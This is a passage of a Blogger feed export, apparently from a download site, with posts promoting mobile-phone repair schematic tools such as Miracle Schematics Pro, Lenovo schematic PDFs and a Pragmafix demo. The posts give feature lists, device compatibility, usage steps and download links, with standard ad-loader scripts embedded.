Max\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ IPAD Air 1 ✅ Air 2 ✅ Mini 1 ✅ Mini 2\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ IPAD 1 ✅ 2 ✅ 3 ✅ 4\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E🔍 Hardware Solutions For Xiaomi \u0026amp; Vivo\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ Xiaomi Redmi 5A\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ Vivo Y65\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ Vivo Y53\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ Vivo Y35\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ Vivo Y30\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ Vivo Y28\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ Vivo Y83\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ Vivo V7\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ Vivo S1 Pro\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E🔍 PDF Official Schematics\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E✅ Xiaomi Redmi 5A\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4662833858828271\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"3027530002\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: courier; font-size: medium;\"\u003E👉 DOWNLOAD - \u003Ca href=\"https:\/\/www.softwarecrackguru.com\/p\/miracle-schematics-diagram-tool-free.html\" target=\"_blank\"\u003EMiracle Schematics Tools 1.05\u003C\/a\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Prosto One;\"\u003ENote\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Prosto One;\"\u003EMiracle User can Buy \"Miracle Schematics Pro for Miracle User\" Pack Just 15$\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Prosto One;\"\u003ELogin User Can Buy Miracle \"Miracle Schematics Pro Login\" Just 25$\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Prosto One;\"\u003E15$ Offer just for New Year any time we can close this offer.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Prosto One;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Prosto One;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EREADME:\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan\u003E\u003Cb\u003ECompatibility:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cb\u003E \u003C\/b\u003EThe tool runs perfectly on Windows XP, Windows Vista, Windows 7, Windows 8, Windows 8.1, and Windows 10 (32 bit and 64 bit).\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan\u003E\u003Cb\u003ETake a Backup:\u003C\/b\u003E \u003C\/span\u003E\u003Cspan\u003EIf you are willing to try the above tool, then please take a backup of your personal data from your Android Smartphone or Tablet. As flashing any Firmware or recovery may brick the device.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003E\u003Cu\u003ECredits:\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003E \u003Cb\u003E\u003Cspan style=\"font-family: Gravitas One;\"\u003E\u003Ca href=\"https:\/\/www.softwarecrackguru.com\/2021\/04\/miracle-schematic-pro-ver-105-2nd-april.html\"\u003EMiracle Schematics Diagram tool\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;is created and distributed by the developer. So, full credits go to the developer for sharing the tool for free.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.softwarecrackguru.com\/feeds\/4618624241654414198\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2021\/04\/miracle-schematic-pro-ver-105-2nd-april.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/4618624241654414198"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/4618624241654414198"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2021\/04\/miracle-schematic-pro-ver-105-2nd-april.html","title":"Miracle Schematic Pro Ver 1.05 (2nd April 2021) World's First | Schematic Diagram Tool"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiklZmcTctWMurkHxXrvz8ChkpFWO9Fri1gRZq0cjUTkFuYiYhUI11ObnLNs-rNT9XOX4ez2wH_WSVx77sWXRukdKHT2IRVXQmdXuHRHGXrkD9STmMfI-GISn7kv01gBukJVyCKiLKJcyTM\/s72-w199-h640-c\/Schematics-2nd-April2021.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4398109378751554182.post-9091032666860401877"},"published":{"$t":"2021-03-18T11:34:00.006+05:30"},"updated":{"$t":"2021-03-18T11:36:59.861+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"diagram"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hardware Tools"}],"title":{"type":"text","$t":"Lenovo Schematics Diagram For All Lenovo Smartphone Free Download 2021"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Fredoka One;\"\u003ELenovo Schematics Diagram For All Phones | Service Manual | Schematic | Layout Motherboard | Disambaly\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EToday in this post I have a solution for Lenovo Smartphones Schematics Diagram. all schematics are officially released by the company and you have to open with any PDF Reader software it is not required any special tool our credit balance. the Lenovo schematic is free or password-free. you can download from the below link and open the schematic and repair your Lenovo smartphone.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiIlB4lf5INSNFAViJs5qOTFOgmvlhTUEbndkcn90_5G_Azr8U0EcidnA4CvsSXpM3UW8WlybQnJ2-eLlwku9BVbdEfEOAhyphenhyphenhhQWQ_yY36Ty6xnI_ECHmUYagJxBDAv5m7giQe3DVJzULc\/s894\/Lenovo-Tab-3-schematics.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"584\" data-original-width=\"894\" height=\"418\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiIlB4lf5INSNFAViJs5qOTFOgmvlhTUEbndkcn90_5G_Azr8U0EcidnA4CvsSXpM3UW8WlybQnJ2-eLlwku9BVbdEfEOAhyphenhyphenhhQWQ_yY36Ty6xnI_ECHmUYagJxBDAv5m7giQe3DVJzULc\/w640-h418\/Lenovo-Tab-3-schematics.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EALSO Download: -\u003Ca href=\"https:\/\/www.softwarecrackguru.com\/2021\/03\/xiaomi-phone-maintenance-plans-pdf-and.html\" target=\"_blank\"\u003EXiaomi Schematics\u003C\/a\u003E, \u003Ca href=\"https:\/\/www.softwarecrackguru.com\/2021\/03\/download-schematics-diagram-samsung.html\" target=\"_blank\"\u003ESamsung Schematics\u003C\/a\u003E, \u003Ca href=\"https:\/\/www.softwarecrackguru.com\/2019\/03\/oppo-schematic-diagram-free-download.html\" target=\"_blank\"\u003EOPPO Schematics\u003C\/a\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Krona One;\"\u003EFeatures Lenovo Schematics Diagram:\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EEasy to understand\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003ENo tool login\/credit\/activation need\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EFree and official update schematics\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EAll PDF is step-by-step updated\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EService manual inbuilt\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003ESmartphone full hardware layout showing\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EOnce download use for a lifetime\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EFix Hardware Issue\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EFix Components Identify problem\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EFix Register value all smartphone\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EFix Mic, Ringer, Touch, LCD, and all problem\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EFix Track missing issue\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EEMMC \/ CPU identification\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003Eand more!!!\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4662833858828271\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"1917922103\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Krona One; font-size: large;\"\u003EHow To Use?\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Krona One; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EFirst download Lenovo schematics which model you need\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EExtract schematics file on the desktop\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EOpen with PDF any software who was a support PDF file\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003ENow all information is showing, now track your problem and identify which component is damaged or missing and fix it.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EEnjoy!!!\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4662833858828271\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"3027530002\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.softwarecrackguru.com\/p\/lenovo-schematics-download-all-models.html\" target=\"_blank\"\u003EDOWNLOAD From HERE\u003C\/a\u003E\u003C\/h4\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.softwarecrackguru.com\/feeds\/9091032666860401877\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2021\/03\/lenovo-schematics-diagram-for-all.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/9091032666860401877"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/9091032666860401877"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2021\/03\/lenovo-schematics-diagram-for-all.html","title":"Lenovo Schematics Diagram For All Lenovo Smartphone Free Download 2021"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiIlB4lf5INSNFAViJs5qOTFOgmvlhTUEbndkcn90_5G_Azr8U0EcidnA4CvsSXpM3UW8WlybQnJ2-eLlwku9BVbdEfEOAhyphenhyphenhhQWQ_yY36Ty6xnI_ECHmUYagJxBDAv5m7giQe3DVJzULc\/s72-w640-h418-c\/Lenovo-Tab-3-schematics.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4398109378751554182.post-6571421253745998560"},"published":{"$t":"2021-03-10T18:18:00.005+05:30"},"updated":{"$t":"2021-03-11T17:12:53.093+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"diagram"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hardware Tools"}],"title":{"type":"text","$t":"Pragmafix v3.37738 Build 16150 Demo Version Free Download"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Fredoka One;\"\u003EPragmafix's Latest Demo Version Free for ALL Users !!!\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Poppins;\"\u003Ein this post, I have the latest version of the Pragmafix schematic diagram tool with username password. now the developer has been starting a demo version of this tool. which helps this tool easily find any mobile PCB layout, Hardware issue direct solution, and many more features of this tool. if you need to try this tool please download from the below links and login with the below details and check the tool function. if you like this post please share with social site. thank you!!!\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicseDo6liu-jW6pAjCfuyWvRv4wsPwU324zBRGPTRuYEiqxMDIbdz0fagd7PTBgYNDHr76imN_tdEm87u7BzcIRjdpl3WmzhbKXxVI-m9WnGmG7IJwNdo_30bufww1SpwbucmQmc9R4HBe\/s1387\/Pragmafix+DEMO+EBOOK.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pragmafix v3.37738 Build 16150 Demo Version Free Download\" border=\"0\" data-original-height=\"749\" data-original-width=\"1387\" height=\"346\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicseDo6liu-jW6pAjCfuyWvRv4wsPwU324zBRGPTRuYEiqxMDIbdz0fagd7PTBgYNDHr76imN_tdEm87u7BzcIRjdpl3WmzhbKXxVI-m9WnGmG7IJwNdo_30bufww1SpwbucmQmc9R4HBe\/w640-h346\/Pragmafix+DEMO+EBOOK.png\" title=\"Pragmafix v3.37738 Build 16150 Demo Version Free Download\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVfyOpxcvMfBLwWz-f0Vuv5YSYr1_2YzqpqC247NAlWNICrifsbD9cgw-zHKFY2SMqk69gut4upzYdlJcjraKbJPejdC9UJmGy2u1jlSHvgO-F18eeByv_Pk05308-1SxWZ9AJYTgohY_c\/s1366\/Pragmafix+DEMO+Version+FREE.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pragmafix v3.37738 Build 16150 Demo Version Free Download\" border=\"0\" data-original-height=\"728\" data-original-width=\"1366\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVfyOpxcvMfBLwWz-f0Vuv5YSYr1_2YzqpqC247NAlWNICrifsbD9cgw-zHKFY2SMqk69gut4upzYdlJcjraKbJPejdC9UJmGy2u1jlSHvgO-F18eeByv_Pk05308-1SxWZ9AJYTgohY_c\/w640-h342\/Pragmafix+DEMO+Version+FREE.png\" title=\"Pragmafix v3.37738 Build 16150 Demo Version Free Download\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEq8_l92MvayrVE0QR2SE4oY6kuxd_uH2z0a6_te6tz2FO5QK-9ki8GnVTEfG8EdvjdXPmJiWP5egeM8FfUZ9dGov20YHtXNVH7SI7oiDS2AeYo9s3Xul_INRULTkjdmuHsNAGFLJAQTEG\/s1366\/Pragmafix+DEMO+Version+Laptop.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pragmafix v3.37738 Build 16150 Demo Version Free Download\" border=\"0\" data-original-height=\"728\" data-original-width=\"1366\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEq8_l92MvayrVE0QR2SE4oY6kuxd_uH2z0a6_te6tz2FO5QK-9ki8GnVTEfG8EdvjdXPmJiWP5egeM8FfUZ9dGov20YHtXNVH7SI7oiDS2AeYo9s3Xul_INRULTkjdmuHsNAGFLJAQTEG\/w640-h342\/Pragmafix+DEMO+Version+Laptop.png\" title=\"Pragmafix v3.37738 Build 16150 Demo Version Free Download\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_RWTRw8S0ZorB9MI9lrwkGSWYUPlpgHEEUIkr6ic4mWwjuc-I2lvr9zfnZTAHUKYYQHfkeXiMTtq0GTn1dwZCa4GxDhNT1YIZXLFSqrS9j-ZFAHIl4wRlJrIxu_DuQj7B14HMHp1ipYj5\/s1366\/Pragmafix+DEMO+Version.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pragmafix v3.37738 Build 16150 Demo Version Free Download\" border=\"0\" data-original-height=\"728\" data-original-width=\"1366\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_RWTRw8S0ZorB9MI9lrwkGSWYUPlpgHEEUIkr6ic4mWwjuc-I2lvr9zfnZTAHUKYYQHfkeXiMTtq0GTn1dwZCa4GxDhNT1YIZXLFSqrS9j-ZFAHIl4wRlJrIxu_DuQj7B14HMHp1ipYj5\/w640-h342\/Pragmafix+DEMO+Version.png\" title=\"Pragmafix v3.37738 Build 16150 Demo Version Free Download\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC4bGOBbtkKM5l5c55DreLRekgU5odLhBGtajisc8e-DlrVI7NpmATuH8w4P3u-MP4fPgKyDep9dPkU9sgQCziBe3-VvXeoxk88V-68gum8RVCVDWlXEUCQlmhjMhh1bLlYxGMG_rrShc9\/s1366\/Pragmafix+DEMO.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pragmafix v3.37738 Build 16150 Demo Version Free Download\" border=\"0\" data-original-height=\"728\" data-original-width=\"1366\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC4bGOBbtkKM5l5c55DreLRekgU5odLhBGtajisc8e-DlrVI7NpmATuH8w4P3u-MP4fPgKyDep9dPkU9sgQCziBe3-VvXeoxk88V-68gum8RVCVDWlXEUCQlmhjMhh1bLlYxGMG_rrShc9\/w640-h342\/Pragmafix+DEMO.png\" title=\"Pragmafix v3.37738 Build 16150 Demo Version Free Download\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EDescription:\u003C\/span\u003E\u003C\/h4\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EPragmafix\u0026nbsp;is ​​server-based software that offers training and guides for those who really want to learn to be mobile technicians, cellphone technicians, for those of you who are just about to learn mobile service, or for those of you who have become mobile technicians and want to deepen their knowledge and expertise. This is a revolutionary online learning product or cellphone technician course born by Micromedia HPTC who has almost 20 years of experience teaching and printing cellphone technicians in Indonesia and in other countries through cellphone technician training activities held face-to-face (offline).\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Krona One;\"\u003EFeatures Pragmafix Demo version tool:\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EBitmap PCB\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EMobilephone Schematics\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003ELaptop Schematics\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EMentoring Books\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EMentoring Video\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EInteractive Path\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003EBITMAP PCB (Support Brands):\u003C\/span\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003EAPPLE\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003EHuawei\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003EMEIZU\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003EMOTOROLA\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003EONEPLUS\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003EOPPO\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003ESAMSUNG\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003EVIVO\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003EXiaomi\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003EMOBILEPHONE SCHEMATICS (Support Brands):\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Bungee 